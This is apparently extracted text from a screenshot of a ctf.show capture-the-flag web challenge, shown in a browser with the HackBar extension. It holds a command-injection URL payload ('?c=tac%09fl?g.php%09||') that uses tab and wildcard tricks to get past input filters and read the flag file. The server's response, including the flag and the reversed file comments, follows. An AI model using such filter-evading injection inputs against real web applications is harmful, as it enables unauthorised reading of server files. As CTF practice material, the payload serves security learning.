 04f8d518-8efe-4a16-ad77-91cc7f3a9a97.challenge.ctf.show/?c=tac%09fl?g.php%09||
登录
$flag="ctfshow{af04ef09-301c-4fa8-925d-2957249d8287}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05
20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL
https://04f8d518-8efe-4a16-ad77-91cc7f3a9a97.challenge.ctf.show/?c=tac%09fl?g.php%09||
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All